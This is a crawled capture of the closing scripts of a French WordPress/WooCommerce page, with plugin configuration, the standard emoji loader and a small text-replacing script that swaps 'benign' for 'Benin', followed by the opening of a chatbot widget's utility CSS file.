se,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"d77dcad008","eael_register_nonce":"b30372d310","eael_lostpassword_nonce":"96b28a0e92","eael_resetpassword_nonce":"e245b3af28"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c6a54cdda7","is_admin":"","is_mobile":"","ajaxurl":"https://www.yourlocaleye.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Aller \u00e0 la premi\u00e8re page","goto_prev":"Aller \u00e0 la page pr\u00e9c\u00e9dente","goto_next":"Aller \u00e0 la page suivante","goto_last":"Aller \u00e0 la derni\u00e8re page","current_page":"La page actuelle est","goto_page":"Aller \u00e0 la page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yourlocaleye.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yourlocaleye.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yourlocaleye.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<form id="form_data_js" action="?" method="post" style="display:none;">
        <input type="hidden" name="_site_url" value="https://www.yourlocaleye.com" title="string" />
<input type="hidden" name="_admin_url" value="https://www.yourlocaleye.com/wp-admin/" title="string" />
<input type="hidden" name="_ajax_url" value="https://www.yourlocaleye.com/wp-admin/admin-ajax.php" title="string" />
<input type="hidden" name="_src_img_ajax_loader" value="https://www.yourlocaleye.com/wp-content/themes/yle/GWP/helpers/ajax_form/ajax-loader.gif" title="string" />
<input type="hidden" name="get_current_user_id" value="0" title="integer" />
<input type="hidden" name="post_id" value="455" title="integer" />
    </form><!--/#form_data_js-->
        <script type="text/javascript">
    (function() {
        function corrigerBenin() {
            var html = document.documentElement.innerHTML;
            if (html.indexOf('Benign') !== -1 || html.indexOf('benign') !== -1) {
                var walker = document.createTreeWalker(
                    document.body,
                    NodeFilter.SHOW_TEXT,
                    null,
                    false
                );
                
                var node;
                while (node = walker.nextNode()) {
                    if (node.nodeValue) {
                        node.nodeValue = node.nodeValue.replace(/Benign/g, 'Benin');
                        node.nodeValue = node.nodeValue.replace(/benign/g, 'Benin');
                        node.nodeValue = node.nodeValue.replace(/BENIGN/g, 'BENIN');
                    }
                }
                
                var elements = document.querySelectorAll('[title*="Benign"], [alt*="Benign"], [aria-label*="Benign"]');
                elements.forEach(function(el) {
                    if (el.title) el.title = el.title.replace(/Benign/gi, 'Benin');
                    if (el.alt) el.alt = el.alt.replace(/Benign/gi, 'Benin');
                    if (el.getAttribute('aria-label')) {
                        el.setAttribute('aria-label', el.getAttribute('aria-label').replace(/Benign/gi, 'Benin'));
                    }
                });
            }
        }
        
        document.addEventListener('DOMContentLoaded', corrigerBenin);
        window.addEventListener('load', corrigerBenin);
        setTimeout(corrigerBenin, 100);
        setTimeout(corrigerBenin, 500);
        setTimeout(corrigerBenin, 1000);
        setTimeout(corrigerBenin, 2000);
        
        if (window.MutationObserver) {
            var observer = new MutationObserver(corrigerBenin);
            observer.observe(document.body, {
                childList: true,
                subtree: true
            });
        }
    })();
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://chatbot-bestoftours.fly.dev/chatbot.css
body_size: 6346
content:
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)):before,:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)):after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)):before,:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)):after{--tw-content: ""}.twp:where(:not(.no-twp,.no-twp *)){line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}.twp:where(:not(.no-twp,.no-twp *)){margin:0;line-height:inherit}hr:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){height:0;color:inherit;border-top-width:1px}abbr:where([title]):where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h2:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h3:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h4:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h5:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h6:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-size:inherit;font-weight:inherit}a:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){color:inherit;text-decoration:inherit}b:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),strong:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-weight:bolder}code:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),kbd:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),samp:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),pre:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-size:80%}sub:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),sup:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){bottom:-.25em}sup:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){top:-.5em}table:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){text-indent:0;border-color:inherit;border-collapse:collapse}button:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),input:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),optgroup:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),select:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),textarea:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),select:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){text-transform:none}button:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),input:where([type=button]):where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),input:where([type=reset]):where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),input:where([type=submit]):where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){outline:auto}:-moz-ui-invalid:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){box-shadow:none}progress:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){vertical-align:baseline}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) ::-webkit-inner-spin-button,:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) ::-webkit-outer-spin-button{height:auto}[type=search]:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){-webkit-appearance:textfield;outline-offset:-2px}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) ::-webkit-search-decoration{-webkit-appearance:none}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){display:list-item}blockquote:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),dl:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),dd:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h1:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h2:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h3:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h4:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h5:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),h6:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),hr:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),figure:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),p:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),pre:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){margin:0}fieldset:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){margin:0;padding:0}legend:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){padding:0}ol:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),ul:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),menu:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){list-style:none;margin:0;padding:0}dialog:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){padding:0}textarea:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){resize:vertical}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) input::-moz-placeholder,:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) textarea::-moz-placeholder{opacity:1;color:#9ca3af}:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) input::placeholder,:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)) textarea::placeholder{opacity:1;color:#9ca3af}button:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),[role=button]:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){cursor:pointer}:disabled:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){cursor:default}img:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),svg:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),video:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),canvas:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),audio:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),iframe:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),embed:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),object:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){display:block;vertical-align:middle}img:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)),video:where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])):where(.twp,.twp *):where(:not(.no-twp,.no-twp *)){display:none}.digitalhawk-fixed{position:fixed}.digitalhawk-absolute{position:absolute}.digitalhawk-relative{position:relative}.digitalhawk-inset-0{top:0;right:0;bottom:0;left:0}.digitalhawk-bottom-\[1rem\]{bottom:1rem}.digitalhawk-bottom-\[5\.5rem\]{bottom:5.5rem}.digitalhawk-bottom-full{bottom:100%}.digitalhawk-left-1\/2{left:50%}.digitalhawk-right-0{right:0}.digitalhawk-right-\[1rem\]{right:1rem}.digitalhawk-z-50{z-index:50}.digitalhawk-mx-4{margin-left:1rem;margin-right:1rem}.digitalhawk-mb-2{margin-bottom:.5rem}.digitalhawk-mb-4{margin-bottom:1rem}.digitalhawk-ml-2{margin-left:.5rem}.digitalhawk-ml-4{margin-left:1rem}.digitalhawk-mr-3{margin-right:.75rem}.digitalhawk-mt-1{margin-top:.25rem}.digitalhawk-mt-3{margin-top:.75rem}.digitalhawk-block{display:block}.digitalhawk-inline-block{display:inline-block}.digitalhawk-flex{display:flex}.digitalhawk-h-12{height:3rem}.digitalhawk-h-2{height:.5rem}.digitalhawk-h-4{height:1rem}.digitalhawk-h-5{height:1.25rem}.digitalhawk-h-6{height:1.5rem}.digitalhawk-h-64{height:16rem}.digitalhawk-h-\[3rem\]{height:3rem}.digitalhawk-h-\[calc\(100vh-5\.5rem\)\]{height:calc(100vh - 5.5rem)}.digitalhawk-h-full{height:100%}.digitalhawk-w-10\/12{width:83.333333%}.digitalhawk-w-12{width:3rem}.digitalhawk-w-2{width:.5rem}.digitalhawk-w-2\/12{width:16.666667%}.digitalhawk-w-28{width:7rem}.digitalhawk-w-4{width:1rem}.digitalhawk-w-5{width:1.25rem}.digitalhawk-w-6{width:1.5rem}.digitalhawk-w-\[3rem\]{width:3rem}.digitalhawk-w-full{width:100%}.digitalhawk-max-w-\[75\%\]{max-width:75%}.digitalhawk-max-w-md{max-width:28rem}.digitalhawk-flex-1{flex:1 1 0%}.digitalhawk-flex-none{flex:none}.digitalhawk-flex-grow{flex-grow:1}.digitalhawk--translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.digitalhawk-transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.digitalhawk-cursor-pointer{cursor:pointer}.digitalhawk-flex-col{flex-direction:column}.digitalhawk-items-center{align-items:center}.digitalhawk-justify-end{justify-content:flex-end}.digitalhawk-justify-center{justify-content:center}.digitalhawk-space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.digitalhawk-space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1.5rem * 